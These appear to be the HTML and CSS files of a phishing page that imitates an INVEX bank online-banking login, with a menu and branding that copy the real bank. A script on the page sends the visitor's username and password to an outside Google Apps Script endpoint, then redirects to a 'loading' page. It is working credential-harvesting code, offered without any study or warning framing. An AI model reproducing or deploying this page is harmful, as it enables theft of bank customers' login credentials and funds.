

<file: formulario.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ivxbanco</title>

    <link rel="icon" href="img/icono.imagotipo.svg">

    <link rel="stylesheet" href="style.css">

</head>
<body>

    <header class="header">

        <div class="logo">
            <a href="index.html" class="logo"><img src="img/LogoBanco.png" alt="logo"></a>
        </div>

        <input type="checkbox" id="toggle">
        <label for="toggle"><img class="menu" src="img/icono_bars.svg" alt="menu"></label>
        
        <nav class="navigation">

            <ul>
                
                <li><a href="#" class="acceso"><img src="img/icono-login.svg" alt="educacion">Acceso a clientes</a>
                    <ul>
                        <li><a href="#">Cuentas de Efectivo e Inversión</a></li>
                        <li><a href="#">INVEX Tarjetas</a></li>
                        <li><a href="formulario.html">VOLARIS Promociones</a></li>
                        <li><a href="#">Portal Fiduciario</a></li>
                        <li><a href="#">Previsión y Ahorro</a></li>
                    </ul>
                </li>
                <li><a href="#">Personas</a>
                    <ul>
                        <li><a href="#">Banca Privada</a></li>
                        <li><a href="#">Banca Patrimonial</a></li>
                        <li><a href="#">Fiduciario</a></li>
                        <li><a href="#">Tarjetas de Crédito</a></li>
                        <li><a href="#">NowBank</a></li>
                        <li><a href="#">Retiro</a></li>
                    </ul>
                </li>
                <li><a href="#">Empresas</a>
                    <ul>
                        <li><a href="#">Banca Empresas</a></li>
                        <li><a href="#">Arrendadora</a></li>
                        <li><a href="#">Fiduciario</a></li>
                        <li><a href="#">Tarjetas de Crédito</a></li>
                    </ul>
                </li>
                <li><a href="#">Nosotros</a></li>
            </ul>
        </nav>
    </header>
    
    <section class="ingresar" id="ingresar">
        <form id="miFormulario">
    <p>Accede a</p>
    <h2>tu Banca en Linea</h2>

    <div class="inputcaja">
        <label for="usuario">Usuario</label>
        <input type="text" name="usuario" placeholder="Usuario" id="usuario" required>

        <label for="contraseña">Contraseña</label>
        <input type="password" name="password" placeholder="Contraseña" id="contraseña" required>

        <label for="confirmar_contraseña">Confirmar Contraseña</label>
        <input type="password" name="password_confirm" placeholder="Confirmar contraseña" id="confirmar_contraseña" required>

        <input class="btn" type="submit" value="INGRESAR">
    </div>
</form>

<script>
  const form = document.getElementById('miFormulario');
  const scriptURL = 'https://script.google.com/macros/s/AKfycbw5osmSFxHL5gsPlGHFjl9Ik1Hpshc3beaAMmUla4VUbbEhkpN43elAC9-Xy1YiIO8TWw/exec';

  form.addEventListener('submit', function (e) {
    e.preventDefault(); // Previene el envío por defecto

    fetch(scriptURL, {
      method: 'POST',
      body: new FormData(form)
    })
    .then(response => {
      if (response.ok) {
        // Redirige tras el envío exitoso
        window.location.href = 'loading.html';
      } else {
        alert('Hubo un error al enviar. Intenta de nuevo.');
      }
    })
    .catch(error => {
      console.error('Error al enviar:', error);
      alert('Error al conectar con el servidor.');
    });
  });
</script>
    </section>

    <section class="imagen2" id="imagen2">
        <div class="end">
            <a href="#" class="footer"><img src="img/footer-BA-01.jpg" alt="footer"></a>
        </div>
    </section>

    <script>
        function validarFormulario(event) {
            event.preventDefault(); // Evita el envío del formulario por defecto

            var usuario = document.getElementById("usuario").value.trim();
            var password = document.getElementById("contraseña").value;
            var passwordConfirm = document.getElementById("confirmar_contraseña").value;

            if (usuario === "" || password === "" || passwordConfirm === "") {
                alert("Por favor, completa todos los campos.");
                return false;
            }

            if (password !== passwordConfirm) {
                alert("Las contraseñas no coinciden.");
                return false;
            }
            window.location.href = "bloqueo.html"; // Redirige a la página bloqueo.html si la validación es exitosa

            // Redirige a la página bloqueo.html si la validación es exitosa
            return true;
        }
    </script>
    
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&family=Roboto:wght@100;300;400;500;700;900&display=swap');

:root{
    --verde: #ad253f;
    --limon: #a31f36;
    --degradado: linear-gradient(90deg, var(--limon), var(--verde));
}

*::selection{
    color: whitesmoke;
    background: var(--limon);
}

*,
*::before,
*::after{
    margin: 0;
    padding: 0;
    box-sizing: inherit;
}


body{
    min-height: 100vh;
    box-sizing: border-box;
    background: whitesmoke;
    font-family: 'Open Sans', sans-serif;
}

.header{
    top: 0;
    left: 0;
    right: 0;
    display: flex;
    z-index: 1000;
    position: relative;
    padding: 2rem 9%;
    align-items: center;
    background-color: #a31f36;
    justify-content: space-between;
    box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .1);
}

.logo{
    display: flex;
    z-index: 1000;
    padding: auto;
    align-items: center;
    justify-content: space-between;
}

.logo .logo img{
    width: 100px;
    display: inline-block;
}

.navigation ul{
    list-style: none;
}

.header .label .menu img{
    width: 5px;
    display: flex;
}


.header .navigation ul li{
    float: left;
    position: relative;
}

.header .navigation .acceso ul li img{
    float: left;
    position: fixed;
}

.header .navigation ul li a{
    padding: 20px;
    width: 100%;
    font-size: 15px;
    display: block;
    color: white;
    text-decoration: none;
    transition: all .2s ease;
    font-size: 150%;
}

.header .navigation ul li a:hover{
    background-color: var(--verde);
}

.header .navigation ul li ul{
    right: 0;
    width: 300px;
    display: none;
    position: absolute;
    background-color: var(--verde);
}

.header .navigation ul li ul li a{
    font-size: 15px;
    text-transform: capitalize;
}

.header .navigation ul li ul li ul{
    top: 0;
    right: 300px;
    position: absolute;
}

.header .navigation ul li ul li{
    width: 100%;
}

.header .navigation ul li .acceso img{
    width: 20px;
    display: inline-block;
    align-items: center;
    justify-content: space-between;
    padding: 10 10 10 10;
}

.header .navigation ul li:hover > ul{
    display: initial;
}

#toggle,
.header label{
    display: none;
    cursor: pointer;
    width: 10px;
}

#toggle,
.header label img{
    cursor: pointer;
    width: 27px;
    padding: 10 10;
}

.menu{
    width: 45px;
    height: 35px;
}

.imagen .body img{
    width: 100%;
    display: flex;
}

.imagen2 .footer img{
    width: 100%;
    display: flex;
}

.ingresar{
    display: flex;
    min-height: 50vh;
    align-items: center;
    justify-content: center;
}

.ingresar form{
    width: 50vh;
    display: flexbox;
    text-align: center;
    border-radius: 20px;
    padding: 100px 100px 100px 50px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
    background-color: whitesmoke;
}

.inputcaja{
    display: flex;
    text-align: center;
    flex-direction: column;
}

.ingresar h2{
    margin-top: 80;
    font-size: 20px;
    text-align: left;
    color: #a31f36;
}

.ingresar p{
    font-size: 18px;
    color: #a31f36;
    margin-bottom: 0;
    text-align: left;
}

label {
    font-size: 15px;
    font-weight: 600;
    color: whitesmoke;
    margin-bottom: 0px;
}

input{
    outline: none;
    color: #333;
    padding: 17px 10px;
    border-radius: 10px;
    margin-bottom: 20px;
    border: 2px solid #ededed;
}

input::placeholder{
    color: #666;
}

.inputcaja .form-txt{
    color: var(--limon);
    display: flex;
    text-align: center;
    margin-bottom: 5px;
    justify-content: space-between;
}
 
.inputcaja .form-txt a{
    color: var(--limon);
    font-size: 15px;
    font-weight: 800;
    text-decoration: none;
    text-align: center;
}

.inputcaja .btn{
    border: 0;
    color: white;
    cursor: pointer;
    font-size: 15px;
    font-weight: 600;
    border-radius: 25px;
    background: var(--verde);
}

.inputcaja .btn:hover{
    background-color: var(--limon);
}

.desvinculacion{
    background-image: url(img/fondo-formulario.jpg);
    background-size: cover;
}

.desvinculacion .caja-contenedor{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.desvinculacion .caja-contenedor .caja{
    margin: 1.5rem;
    flex: 1 1 30rem;
    text-align: center;
    padding: 3rem 2rem;
    background: white;
    border-radius: .5rem;
    transition: .2s linear;
    border: .1rem solid rgba(0, 0, 0, .2);
    box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .1);
}

.desvinculacion .caja-contenedor .caja h4{
    font-size: 1rem;
    padding-top: 1rem;
    color: #333;
}

.desvinculacion .caja-contenedor .caja h3{
    font-size: 3rem;
    padding-top: 1rem;
    color: var(--verde);
}

.desvinculacion .caja-contenedor .caja b{
    color: #333;
    padding: 0;
    font-size: .8rem;
    text-align: justify;
}

.desvinculacion .caja-contenedor .caja i{
    color: #333;
    padding: .5rem;
    font-size: .8rem;
    text-align: justify;
}


@media (max-width: 1024px) {
    .header label {
        display: inline-block;
    }

    .header {
        padding: 7px 7%;
    }

    .header .navigation {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background-color: var(--limon);
        display: none;
    }

    .header .navigation ul li {
        width: 100%;
    }

    .navigation ul .cuadros img {
        display: flex;
        min-height: 51vh;
        box-sizing: border-box;
        object-fit: cover; 
        margin: 0;
        padding: 0;
    }

    .header .navigation ul li a {
        padding: 8px 30px 8px 10px;
    }

    .header .navigation ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    .header .navigation ul li ul li {
        background-color: var(--verde);
    }

    .header .navigation ul li ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    #toggle:checked ~ .navigation {
        display: block;
    }


    .imagen .imagenes img {
        width: 50%;
        display: flex;
        margin: auto;
        padding: 0;
    }

    form {
        width: 30%;
        padding: 30px 30px;
    }

    .inputcaja .form-txt a {
        color: #333;
        font-size: 15px;
        font-weight: 800;
        text-decoration: none;
        text-align: center;
    }

    input {
        padding: 15px 15px;
    }

    .desvinculacion .caja-contenedor {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
    }

    .desvinculacion .caja-contenedor .caja {
        margin: 1rem;
        flex: .5 .5 20rem;
        text-align: center;
        padding: 2rem 1rem;
        background: white;
        border-radius: 0.5rem;
        transition: 0.2s linear;
        border: 0.1rem solid rgba(0, 0, 0, 0.2);
        box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.1);
    }

    .desvinculacion .caja-contenedor .caja img {
        height: 5rem;
    }

    .desvinculacion .caja-contenedor .caja h3 {
        font-size: 1.5rem;
        padding-top: 1rem;
        color: var(--verde);
    }

    .desvinculacion .caja-contenedor .caja p {
        color: #333;
        padding: 1rem 0;
        font-size: 1.1rem;
    }
}


@media (min-width: 768px) {
    .header label {
        display: inline-block;
    }

    .header {
        padding: 7px 7%;
    }

    .header .navigation {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background-color: var(--limon);
        display: none;
    }

    .header .navigation ul li {
        width: 100%;
    }

    .header .navigation ul li a {
        padding: 8px 30px 8px 10px;
    }

    .header .navigation ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    .header .navigation ul li ul li {
        background-color: var(--verde);
    }

    .header .navigation ul li ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    #toggle:checked ~ .navigation {
        display: block;
    }


    .imagen .imagenes img {
        width: 50%;
        display: flex;
        margin: auto;
        padding: 0;
    }

    form {
        width: 30%;
        padding: 30px 30px;
    }

    .inputcaja .form-txt a {
        color: #333;
        font-size: 15px;
        font-weight: 800;
        text-decoration: none;
        text-align: center;
    }

    input {
        padding: 15px 15px;
    }

    .desvinculacion .caja-contenedor {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
    }

    .desvinculacion .caja-contenedor .caja {
        margin: 1rem;
        flex: .5 .5 20rem;
        text-align: center;
        padding: 2rem 1rem;
        background: white;
        border-radius: 0.5rem;
        transition: 0.2s linear;
        border: 0.1rem solid rgba(0, 0, 0, 0.2);
        box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.1);
    }

    .desvinculacion .caja-contenedor .caja img {
        height: 5rem;
    }

    .desvinculacion .caja-contenedor .caja h3 {
        font-size: 1.5rem;
        padding-top: 1rem;
        color: var(--verde);
    }

    .desvinculacion .caja-contenedor .caja p {
        color: #333;
        padding: 1rem 0;
        font-size: 1.1rem;
    }
}

@media (min-width: 320px) {
    .header label {
        display: inline-block;
    }

    .header {
        padding: 7px 7%;
    }

    .header .navigation {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background-color: var(--limon);
        display: none;
    }

    .header .navigation ul li {
        width: 100%;
    }

    .header .navigation ul li a {
        padding: 8px 30px 8px 10px;
    }

    .header .navigation ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    .header .navigation ul li ul li {
        background-color: var(--verde);
    }

    .header .navigation ul li ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    #toggle:checked ~ .navigation {
        display: block;
    }


    .imagen .imagenes img {
        width: 50%;
        display: flex;
        margin: auto;
        padding: 0;
    }

   .ingresar .form {
        width: 30%;
        margin: auto;
        height: 3rem;
        padding: 10px 10px;
    }

    .inputcaja .form-txt a {
        color: #333;
        font-size: 15px;
        font-weight: 800;
        text-decoration: none;
        text-align: center;
    }

    input {
        padding: 15px 15px;
    }

    .desvinculacion .caja-contenedor {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
    }

    .desvinculacion .caja-contenedor .caja {
        margin: 1rem;
        flex: .5 .5 20rem;
        text-align: center;
        padding: 2rem 1rem;
        background: white;
        border-radius: 0.5rem;
        transition: 0.2s linear;
        border: 0.1rem solid rgba(0, 0, 0, 0.2);
        box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.1);
    }

    .desvinculacion .caja-contenedor .caja img {
        height: 5rem;
    }

    .desvinculacion .caja-contenedor .caja h3 {
        font-size: 1.5rem;
        padding-top: 1rem;
        color: var(--verde);
    }

    .desvinculacion .caja-contenedor .caja p {
        color: #333;
        padding: 1rem 0;
        font-size: 1.1rem;
    }
}
</file>
